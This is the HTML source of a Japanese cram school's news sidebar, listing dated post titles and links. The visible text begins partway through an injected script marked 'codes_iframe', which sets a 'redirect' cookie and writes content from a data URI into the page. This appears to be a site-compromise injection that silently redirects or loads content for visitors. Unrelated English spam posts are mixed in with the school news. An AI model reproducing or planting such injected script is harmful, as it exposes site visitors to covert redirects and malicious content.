)&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
